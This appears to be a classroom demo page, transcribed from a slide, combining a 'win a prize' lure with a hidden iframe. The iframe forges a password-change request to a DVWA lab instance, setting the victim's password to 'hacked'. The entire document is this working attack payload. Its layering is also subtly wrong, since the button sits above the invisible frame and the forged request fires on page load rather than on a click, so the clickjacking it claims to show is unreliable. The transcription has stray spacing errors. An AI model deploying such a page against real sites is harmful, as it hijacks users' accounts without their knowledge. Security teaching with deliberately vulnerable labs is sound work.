 1 <html>
2
3 <head>
4 <title>Clickjacking Demo</title>
5 </head>
6 <body>
7
8 <h2>Click the button to win a prize !< /h2>
9
10 <button style="position : absolute; top: 100px; left : 100px; z-index : 2; ">
11 Click Me
12 </button>
13
14 <iframe src="http://localhost/dvwa/vulnerabilities/csrf/?
15 password_new=hacked&password_conf=hacked&Change=Change"
16 style="position : absolute; top: 0; left : 0; width: 300px; height : 200px; opacity : 0; z-index : 1; ">
17
18 </iframe>
19
20 </body>
21 </html>